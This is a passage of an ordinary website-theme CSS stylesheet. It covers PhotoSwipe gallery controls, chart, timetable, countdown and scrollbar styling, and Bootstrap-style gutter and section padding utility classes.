  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  transition: opacity 0.2s;
  box-shadow: none;
}
.pswp__button:focus, .pswp__button:hover {
  opacity: 1;
}
.pswp__button:active {
  outline: none;
  opacity: 0.9;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button, .pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  background: url(../img/photoswipe/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px;
}
@media (-webkit-min-device-pixel-ratio: 1.1), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button, .pswp--svg .pswp__button--arrow--left:before, .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(../img/photoswipe/default-skin.svg);
  }
  .pswp--svg .pswp__button--arrow--left, .pswp--svg .pswp__button--arrow--right {
    background: none;
  }
}
.pswp__button--close {
  background-position: 0 -44px;
}
.pswp__button--share {
  background-position: -44px -44px;
}
.pswp__button--fs {
  display: none;
}
.pswp--supports-fs .pswp__button--fs {
  display: block;
}
.pswp--fs .pswp__button--fs {
  background-position: -44px 0;
}
.pswp__button--zoom {
  display: none;
  background-position: -88px 0;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: block;
}
.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0;
}
/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left, .pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
/*
 Arrow buttons hit area
 (icon is added to :before pseudo-element)
 */
.pswp__button--arrow--left, .pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute;
}
.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px;
}
.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px;
}
/*
 2. Share modal/popup and links
 */
.pswp__counter, .pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #fff;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  transform: translateY(6px);
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
}
.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #000;
}
.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0;
}
.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  transform: translateY(0);
}
/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid rgba(0, 0, 0, 0);
  border-bottom-color: #fff;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none;
}
a.pswp__share--facebook:hover {
  background: #3e5c9a;
  color: #fff;
}
a.pswp__share--facebook:hover:before {
  border-bottom-color: #3e5c9a;
}
a.pswp__share--twitter:hover {
  background: #55acee;
  color: #fff;
}
a.pswp__share--pinterest:hover {
  background: #ccc;
  color: #ce272d;
}
a.pswp__share--download:hover {
  background: #ddd;
}
/*
 3. Index indicator ("1 of X" counter)
 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #fff;
  opacity: 0.75;
  padding: 0 10px;
}
/*
 4. Caption
 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}
.pswp__caption small {
  font-size: 11px;
  color: #bbb;
}
.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #ccc;
}
.pswp__caption--empty {
  display: none;
}
/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden;
}
/*
 5. Loading indicator (preloader)
 You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR
 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr;
}
.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(../img/photoswipe/preloader.gif) 0 0 no-repeat;
}
.pswp--css_animation .pswp__preloader--active {
  opacity: 1;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  animation: clockwise 500ms linear infinite;
}
.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}
.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0;
}
.pswp--css_animation .pswp__preloader__cut {
  /*
   The idea of animating inner circle is based on Polymer ("material") loading indicator
   by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
   */
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden;
}
.pswp--css_animation .pswp__preloader__donut {
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #fff;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0;
}
@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right;
  }
}
@keyframes clockwise {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes donut-rotate {
  0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(-140deg);
  }
  100% {
    transform: rotate(0);
  }
}
/*
 6. Additional styles
 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}
/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%;
}
.pswp__caption, .pswp__top-bar, .pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left, .pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__top-bar, .pswp__caption {
  background-color: rgba(0, 0, 0, 0.5);
}
/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar, .pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3);
}
/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left, .pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
/*
 pswp__ui--hidden class is added when controls are hidden
 e.g. when user taps to toggle visibility of controls
 */
.pswp__ui--hidden {
  /* Force paint & create composition layer for controls. */
}
.pswp__ui--hidden .pswp__top-bar, .pswp__ui--hidden .pswp__caption, .pswp__ui--hidden .pswp__button--arrow--left, .pswp__ui--hidden .pswp__button--arrow--right {
  opacity: 0.001;
}
/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left, .pswp__ui--one-slide .pswp__button--arrow--right, .pswp__ui--one-slide .pswp__counter {
  display: none;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
.pswp__zoom-wrap .embed-responsive {
  max-width: 90%;
  margin: auto;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 1200px) {
  .pswp__zoom-wrap .embed-responsive {
    max-width: 50%;
  }
}
/*
 ** Easy pieChart
 */
.chart {
  position: relative;
  display: inline-block;
  min-height: 150px;
  min-width: 150px;
  margin-bottom: 10px;
  text-align: center;
}
.chart .chart-meta {
  position: absolute;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
}
.chart .chart-meta h4 {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #4c4c4c;
  margin-top: 0;
}
.percent {
  display: inline-block;
  font-size: 50px;
  font-weight: 500;
  z-index: 2;
  color: #4c4c4c;
}
.percent:after {
  content: '%';
}
.angular {
  margin-top: 100px;
}
.angular .chart {
  margin-top: 0;
}
/* 
 ** Time Table 
 */
#timetable span {
  display: block;
}
#timetable th, #timetable td {
  vertical-align: middle;
  font-weight: normal;
  text-align: center;
  padding: 25px 5px;
}
#timetable thead {
  color: #fff;
}
#timetable thead th {
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-width: 0 1px;
}
#timetable tbody th, #timetable tbody td {
  border: 1px solid rgba(76, 76, 76, 0.1);
  transition: all 0.3s ease-in-out;
}
#timetable tbody .current {
  background-color: #f35c5c;
  border-color: #f35c5c;
}
#timetable tbody .current a {
  color: #fff;
}
/* 
 ** toTop
 */
#toTop {
  bottom: 0;
  right: 0;
  display: none;
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: fixed;
  text-decoration: none;
  z-index: 1000;
  font-size: 0;
  color: transparent;
  background-color: #f35c5c;
  opacity: 0.7;
}
#toTop:after {
  color: #fff;
  content: '\f106';
  font-size: 16px;
  line-height: 60px;
  font-family: 'FontAwesome';
  text-align: center;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
}
#toTopHover, #toTop:hover {
  bottom: 3px;
  opacity: 1;
}
#toTop:hover:after {
  color: #fff;
}
#toTop:active, #toTop:focus {
  outline: medium none;
}
.modal-open #toTop {
  visibility: hidden;
}
/* Countdown */
#comingsoon-countdown {
  text-align: center;
}
#comingsoon-countdown:before, #comingsoon-countdown:after {
  clear: both;
  display: table;
  content: ' ';
}
.countdown-rtl {
  direction: rtl;
}
.countdown-row {
  clear: both;
  display: table;
  margin: auto;
  padding: 20px 0;
  text-align: center;
}
.countdown-section {
  display: table-cell;
  padding: 10px 30px 20px;
  text-align: center;
  border-left: 1px solid rgba(255, 255, 255, 0.15);
}
.countdown-section:first-child {
  border-left-width: 0;
}
.countdown-amount {
  font-size: 80px;
  line-height: 1;
  font-weight: 700;
  color: #f35c5c;
}
.countdown-period {
  display: block;
  color: #323232;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 700;
  min-width: 11em;
}
.countdown-descr {
  display: block;
}
@media (max-width: 767px) {
  .countdown-section {
    padding: 20px 8px 0;
  }
  .countdown-amount {
    font-size: 40px;
  }
  .countdown-period {
    min-width: 4em;
    letter-spacing: 0.1em;
  }
}
/* sidebar scroll plugin */
.scroll-wrapper {
  overflow: hidden;
  padding: 0;
  position: relative;
  height: 100%;
}
.scroll-wrapper > .scroll-content {
  border: none;
  box-sizing: content-box;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  overflow: scroll;
  padding: 0;
  position: relative;
  top: 0;
  width: auto;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}
.scroll-wrapper.scroll--rtl {
  direction: rtl;
}
.scroll-element {
  box-sizing: content-box;
  display: none;
}
.scroll-element div {
  box-sizing: content-box;
}
.scroll-element .scroll-bar, .scroll-element .scroll-arrow {
  cursor: default;
}
.scroll-element.scroll-x.scroll-scrollx_visible, .scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}
.scrollbar-macosx > .scroll-element, .scrollbar-macosx > .scroll-element div {
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}
.scrollbar-macosx > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.scrollbar-macosx > .scroll-element .scroll-element_track {
  display: none;
}
.scrollbar-macosx > .scroll-element .scroll-bar {
  background-color: rgba(127, 127, 127, 0.4);
  display: block;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  border-radius: 1px;
  transition: opacity 0.2s linear;
}
.scrollbar-macosx:hover > .scroll-element .scroll-bar, .scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  opacity: 0.7;
}
.scrollbar-macosx > .scroll-element.scroll-x {
  bottom: 0;
  height: 0;
  left: 0;
  min-width: 100%;
  overflow: visible;
  width: 100%;
}
.scrollbar-macosx > .scroll-element.scroll-y {
  height: 100%;
  min-height: 100%;
  right: 0;
  top: 0;
  width: 0;
}
.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar {
  height: 7px;
  min-width: 10px;
  top: -9px;
}
.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar {
  left: -9px;
  min-height: 10px;
  width: 7px;
}
.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer {
  left: 2px;
}
.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size {
  left: -4px;
}
.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer {
  top: 2px;
}
.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size {
  top: -4px;
}
.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -11px;
}
.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -11px;
}
.firefox-on-macos {
  overflow: scroll !important;
}
.firefox-on-macos.scroll-wrapper > .scroll-content {
  overflow: auto;
}
/*
 ** Bootstrap Addons
 */
/*
 ** Horizontal padding (gutters) for columns and rows
 */
/* columns
 .c - columns
 px-* - horizontal padding value
 */
.c-gutter-100 [class*="col-"], .row.c-gutter-100 > [class*="col-"] {
  padding-right: 50px;
  padding-left: 50px;
}
.c-gutter-80 [class*="col-"], .row.c-gutter-80 > [class*="col-"] {
  padding-right: 40px;
  padding-left: 40px;
}
.c-gutter-60 [class*="col-"], .row.c-gutter-60 > [class*="col-"] {
  padding-right: 30px;
  padding-left: 30px;
}
.c-gutter-50 [class*="col-"], .row.c-gutter-50 > [class*="col-"] {
  padding-right: 25px;
  padding-left: 25px;
}
.c-gutter-40 [class*="col-"], .row.c-gutter-40 > [class*="col-"] {
  padding-right: 20px;
  padding-left: 20px;
}
.c-gutter-30 [class*="col-"], .row.c-gutter-30 > [class*="col-"] {
  padding-right: 15px;
  padding-left: 15px;
}
.c-gutter-25 [class*="col-"], .row.c-gutter-25 > [class*="col-"] {
  padding-right: 12px;
  padding-left: 13px;
}
.c-gutter-20 [class*="col-"], .row.c-gutter-20 > [class*="col-"] {
  padding-right: 10px;
  padding-left: 10px;
}
.c-gutter-15 [class*="col-"], .row.c-gutter-15 > [class*="col-"] {
  padding-right: 7px;
  padding-left: 8px;
}
.c-gutter-10 [class*="col-"], .row.c-gutter-10 > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.c-gutter-5 [class*="col-"], .row.c-gutter-5 > [class*="col-"] {
  padding-right: 2px;
  padding-left: 3px;
}
.c-gutter-2 [class*="col-"], .row.c-gutter-2 > [class*="col-"] {
  padding-right: 1px;
  padding-left: 1px;
}
.c-gutter-1 [class*="col-"], .row.c-gutter-1 > [class*="col-"] {
  padding-right: 0px;
  padding-left: 1px;
}
.c-gutter-0 [class*="col-"], .row.c-gutter-0 > [class*="col-"] {
  padding-right: 0px;
  padding-left: 0px;
}
/* rows */
.c-gutter-100 .row, div.row.c-gutter-100 {
  margin-left: -50px;
  margin-right: -50px;
}
.c-gutter-80 .row, div.row.c-gutter-80 {
  margin-left: -40px;
  margin-right: -40px;
}
.c-gutter-60 .row, div.row.c-gutter-60 {
  margin-left: -30px;
  margin-right: -30px;
}
.c-gutter-50 .row, div.row.c-gutter-50 {
  margin-left: -25px;
  margin-right: -25px;
}
.c-gutter-40 .row, div.row.c-gutter-40 {
  margin-left: -20px;
  margin-right: -20px;
}
.c-gutter-30 .row, div.row.c-gutter-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.c-gutter-25 .row, div.row.c-gutter-25 {
  margin-left: -13px;
  margin-right: -12px;
}
.c-gutter-20 .row, div.row.c-gutter-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.c-gutter-15 .row, div.row.c-gutter-15 {
  margin-left: -8px;
  margin-right: -7px;
}
.c-gutter-10 .row, div.row.c-gutter-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.c-gutter-5 .row, div.row.c-gutter-5 {
  margin-left: -3px;
  margin-right: -2px;
}
.c-gutter-2 .row, div.row.c-gutter-2 {
  margin-left: -1px;
  margin-right: -1px;
}
.c-gutter-1 .row, div.row.c-gutter-1 {
  margin-left: -1px;
  margin-right: 0px;
}
.c-gutter-0 .row, div.row.c-gutter-0 {
  margin-left: 0px;
  margin-right: 0px;
}
/* containers */
.container-px-0 [class*='container'] {
  padding-left: 0px;
  padding-right: 0px;
}
.container-px-1 [class*='container'] {
  padding-left: 1px;
  padding-right: 1px;
}
.container-px-2 [class*='container'] {
  padding-left: 2px;
  padding-right: 2px;
}
.container-px-5 [class*='container'] {
  padding-left: 5px;
  padding-right: 5px;
}
.container-px-10 [class*='container'] {
  padding-left: 10px;
  padding-right: 10px;
}
.container-px-20 [class*='container'] {
  padding-left: 20px;
  padding-right: 20px;
}
.container-px-30 [class*='container'] {
  padding-left: 30px;
  padding-right: 30px;
}
.container-px-60 [class*='container'] {
  padding-left: 60px;
  padding-right: 60px;
}
/*
 ** Vertical margins and padding for sections and columns
 */
/* Vertical padding for sections
 .s - section
 pt-* - padding top value
 pb-* - padding bottom value
 py-* - same value for top and for bottom padding
 */
.s-pt-0 > [class*='container'] {
  padding-top: 0px;
}
.s-pt-1 > [class*='container'] {
  padding-top: 1px;
}
.s-pt-2 > [class*='container'] {
  padding-top: 2px;
}
.s-pt-3 > [class*='container'] {
  padding-top: 3px;
}
.s-pt-5 > [class*='container'] {
  padding-top: 5px;
}
.s-pt-10 > [class*='container'] {
  padding-top: 10px;
}
.s-pt-15 > [class*='container'] {
  padding-top: 15px;
}
.s-pt-20 > [class*='container'] {
  padding-top: 20px;
}
.s-pt-25 > [class*='container'] {
  padding-top: 25px;
}
.s-pt-30 > [class*='container'] {
  padding-top: 30px;
}
.s-pt-35 > [class*='container'] {
  padding-top: 35px;
}
.s-pt-40 > [class*='container'] {
  padding-top: 40px;
}
.s-pt-45 > [class*='container'] {
  padding-top: 45px;
}
.s-pt-50 > [class*='container'] {
  padding-top: 50px;
}
.s-pt-55 > [class*='container'] {
  padding-top: 55px;
}
.s-pt-60 > [class*='container'] {
  padding-top: 60px;
}
.s-pt-70 > [class*='container'] {
  padding-top: 70px;
}
.s-pt-75 > [class*='container'] {
  padding-top: 75px;
}
.s-pt-80 > [class*='container'] {
  padding-top: 80px;
}
.s-pt-90 > [class*='container'] {
  padding-top: 90px;
}
.s-pt-95 > [class*='container'] {
  padding-top: 95px;
}
.s-pt-100 > [class*='container'] {
  padding-top: 100px;
}
.s-pt-120 > [class*='container'] {
  padding-top: 120px;
}
.s-pt-130 > [class*='container'] {
  padding-top: 130px;
}
.s-pt-140 > [class*='container'] {
  padding-top: 140px;
}
.s-pt-145 > [class*='container'] {
  padding-top: 145px;
}
.s-pt-150 > [class*='container'] {
  padding-top: 150px;
}
.s-pt-160 > [class*='container'] {
  padding-top: 160px;
}
.s-pt-180 > [class*='container'] {
  padding-top: 180px;
}
.s-pt-200 > [class*='container'] {
  padding-top: 200px;
}
.s-pb-0 > [class*='container'] {
  padding-bottom: 0px;
}
.s-pb-1 > [class*='container'] {
  padding-bottom: 1px;
}
.s-pb-2 > [class*='container'] {
  padding-bottom: 2px;
}
.s-pb-3 > [class*='container'] {
  padding-bottom: 3px;
}
.s-pb-5 > [class*='container'] {
  padding-bottom: 5px;
}
.s-pb-10 > [class*='container'] {
  padding-bottom: 10px;
}
.s-pb-15 > [class*='container'] {
  padding-bottom: 15px;
}
.s-pb-20 > [class*='container'] {
  padding-bottom: 20px;
}
.s-pb-25 > [class*='container'] {
  padding-bottom: 25px;
}
.s-pb-30 > [class*='container'] {
  padding-bottom: 30px;
}
.s-pb-35 > [class*='container'] {
  padding-bottom: 35px;
}
.s-pb-40 > [class*='container'] {
  padding-bottom: 40px;
}
.s-pb-45 > [class*='container'] {
  padding-bottom: 45px;
}
.s-pb-50 > [class*='container'] {
  padding-bottom: 50px;
}
.s-pb-55 > [class*='container'] {
  padding-bottom: 55px;
}
.s-pb-60 > [class*='container'] {
  padding-bottom: 60px;
}
.s-pb-70 > [class*='container'] {
  padding-bottom: 70px;
}
.s-pb-75 > [class*='container'] {
  padding-bottom: 75px;
}
.s-pb-80 > [class*='container'] {
  padding-bottom: 80px;
}
.s-pb-90 > [class*='container'] {
  padding-bottom: 90px;
}
.s-pb-95 > [class*='container'] {
  padding-bottom: 95px;
}
.s-pb-100 > [class*='container'] {
  padding-bottom: 100px;
}
.s-pb-120 > [class*='container'] {
  padding-bottom: 120px;
}
.s-pb-130 > [class*='container'] {
  padding-bottom: 130px;
}
.s-pb-140 > [class*='container'] {
  padding-bottom: 140px;
}
.s-pb-145 > [class*='container'] {
  padding-bottom: 145px;
}
.s-pb-150 > [class*='container'] {
  padding-bottom: 150px;
}
.s-pb-160 > [class*='container'] {
  padding-bottom: 160px;
}
.s-pb-180 > [class*='container'] {
  padding-bottom: 180px;
}
.s-pb-200 > [class*='container'] {
  padding-bottom: 200px;
}
.s-py-0 > [class*='container'] {
  padding-top: 0px;
  padding-bottom: 0px;
}
.s-py-1 > [class*='container'] {
  padding-top: 1px;
  padding-bottom: 1px;
}
.s-py-2 > [class*='container'] {
  padding-top: 2px;
  padding-bottom: 2px;
}
.s-py-3 > [class*='container'] {
  padding-top: 3px;
  padding-bottom: 3px;
}
.s-py-5 > [class*='container'] {
  padding-top: 5px;
  padding-bottom: 5px;
}
.s-py-10 > [class*='container'] {
  padding-top: 10px;
  padding-bottom: 10px;
}
.s-py-15 > [class*='container'] {
  padding-top: 15px;
  padding-bottom: 15px;
}
.s-py-20 > [class*='container'] {
  padding-top: 20px;
  padding-bottom: 20px;
}
.s-py-25 > [class*='container'] {
  padding-top: 25px;
  padding-bottom: 25px;
}
.s-py-30 > [class*='container'] {
  padding-top: 30px;
  padding-bottom: 30px;
}
.s-py-35 > [class*='container'] {
  padding-top: 35px;
  padding-bottom: 35px;
}
.s-py-40 > [class*='container'] {
  padding-top: 40px;
  padding-bottom: 40px;
}
.s-py-45 > [class*='container'] {
  padding-top: 45px;
  padding-bottom: 45px;
}
.s-py-50 > [class*='container'] {
  padding-top: 50px;
  padding-bottom: 50px;
}
.s-py-55 > [class*='container'] {
  padding-top: 55px;
  padding-bottom: 55px;
}
.s-py-60 > [class*='container'] {
  padding-top: 60px;
  padding-bottom: 60px;
}
.s-py-70 > [class*='container'] {
  padding-top: 70px;
  padding-bottom: 70px;
}
.s-py-75 > [class*='container'] {
  padding-top: 75px;
  padding-bottom: 75px;
}
.s-py-80 > [class*='container'] {
  padding-top: 80px;
  padding-bottom: 80px;
}
.s-py-90 > [class*='container'] {
  padding-top: 90px;
  padding-bottom: 90px;
}
.s-py-95 > [class*='container'] {
  padding-top: 95px;
  padding-bottom: 95px;
}
.s-py-100 > [class*='container'] {
  padding-top: 100px;
  padding-bottom: 100px;
}
.s-py-120 > [class*='container'] {
  padding-top: 120px;
  padding-bottom: 120px;
}
.s-py-130 > [class*='container'] {
  padding-top: 130px;
  padding-bottom: 130px;
}
.s-py-140 > [class*='container'] {
  padding-top: 140px;
  padding-bottom: 140px;
}
.s-py-145 > [class*='container'] {
  padding-top: 145px;
  padding-bottom: 145px;
}
.s-py-150 > [class*='container'] {
  padding-top: 150px;
  padding-bottom: 150px;
}
.s-py-160 > [class*='container'] {
  padding-top: 160px;
  padding-bottom: 160px;
}
.s-py-180 > [class*='container'] {
  padding-top: 180px;
  padding-bottom: 180px;
}
.s-py-200 > [class*='container'] {
  padding-top: 200px;
  padding-bottom: 200px;
}
@media (min-width: 576px) {
  .s-pt-sm-0 > [class*='container'] {
    padding-top: 0px;
  }
  .s-pt-sm-1 > [class*='container'] {
    padding-top: 1px;
  }
  .s-pt-sm-2 > [class*='container'] {
    padding-top: 2px;
  }
  .s-pt-sm-3 > [class*='container'] {
    padding-top: 3px;
  }
  .s-pt-sm-5 > [class*='container'] {
    padding-top: 5px;
  }
  .s-pt-sm-10 > [class*='container'] {
    padding-top: 10px;
  }
  .s-pt-sm-15 > [class*='container'] {
    padding-top: 15px;
  }
  .s-pt-sm-20 > [class*='container'] {
    padding-top: 20px;
  }
  .s-pt-sm-25 > [class*='container'] {
    padding-top: 25px;
  }
  .s-pt-sm-30 > [class*='container'] {
    padding-top: 30px;
  }
  .s-pt-sm-35 > [class*='container'] {
    padding-top: 35px;
  }
  .s-pt-sm-40 > [class*='container'] {
    padding-top: 40px;
  }
  .s-pt-sm-45 > [class*='container'] {
    padding-top: 45px;
  }
  .s-pt-sm-50 > [class*='container'] {
    padding-top: 50px;
  }
  .s-pt-sm-55 > [class*='container'] {
    padding-top: 55px;
  }
  .s-pt-sm-60 > [class*='container'] {
    padding-top: 60px;
  }
  .s-pt-sm-70 > [class*='container'] {
    padding-top: 70px;
  }
  .s-pt-sm-75 > [class*='container'] {
    padding-top: 75px;
  }
  .s-pt-sm-80 > [class*='container'] {
    padding-top: 80px;
  }
  .s-pt-sm-90 > [class*='container'] {
    padding-top: 90px;
  }
  .s-pt-sm-95 > [class*='container'] {
    padding-top: 95px;
  }
  .s-pt-sm-100 > [class*='container'] {
    padding-top: 100px;
  }
  .s-pt-sm-120 > [class*='container'] {
    padding-top: 120px;
  }
  .s-pt-sm-130 > [class*='container'] {
    padding-top: 130px;
  }
  .s-pt-sm-140 > [class*='container'] {
    padding-top: 140px;
  }
  .s-pt-sm-145 > [class*='container'] {
    padding-top: 145px;
  }
  .s-pt-sm-150 > [class*='container'] {
    padding-top: 150px;
  }
  .s-pt-sm-160 > [class*='container'] {
    padding-top: 160px;
  }
  .s-pt-sm-180 > [class*='container'] {
    padding-top: 180px;
  }
  .s-pt-sm-200 > [class*='container'] {
    padding-top: 200px;
  }
  .s-pb-sm-0 > [class*='container'] {
    padding-bottom: 0px;
  }
  .s-pb-sm-1 > [class*='container'] {
    padding-bottom: 1px;
  }
  .s-pb-sm-2 > [class*='container'] {
    padding-bottom: 2px;
  }
  .s-pb-sm-3 > [class*='container'] {
    padding-bottom: 3px;
  }
  .s-pb-sm-5 > [class*='container'] {
    padding-bottom: 5px;
  }
  .s-pb-sm-10 > [class*='container'] {
    padding-bottom: 10px;
  }
  .s-pb-sm-15 > [class*='container'] {
    padding-bottom: 15px;
  }
  .s-pb-sm-20 > [class*='container'] {
    padding-bottom: 20px;
  }
  .s-pb-sm-25 > [class*='container'] {
    padding-bottom: 25px;
  }
  .s-pb-sm-30 > [class*='container'] {
    padding-bottom: 30px;
  }
  .s-pb-sm-35 > [class*='container'] {
    padding-bottom: 35px;
  }
  .s-pb-sm-40 > [class*='container'] {
    padding-bottom: 40px;
  }
  .s-pb-sm-45 > [class*='container'] {
    padding-bottom: 45px;
  }
  .s-pb-sm-50 > [class*='container'] {
    padding-bottom: 50px;
  }
  .s-pb-sm-55 > [class*='container'] {
    padding-bottom: 55px;
  }
  .s-pb-sm-60 > [class*='container'] {
    padding-bottom: 60px;
  }
  .s-pb-sm-70 > [class*='container'] {
    padding-bottom: 70px;
  }
  .s-pb-sm-75 > [class*='container'] {
    padding-bottom: 75px;
  }
  .s-pb-sm-80 > [class*='container'] {
    padding-bottom: 80px;
  }
  .s-pb-sm-90 > [class*='container'] {
    padding-bottom: 90px;
  }
  .s-pb-sm-95 > [class*='container'] {
    padding-bottom: 95px;
  }
  .s-pb-sm-100 > [class*='container'] {
    padding-bottom: 100px;
  }
  .s-pb-sm-120 > [class*='container'] {
    padding-bottom: 120px;
  }
  .s-pb-sm-130 > [class*='container'] {
    padding-bottom: 130px;
  }
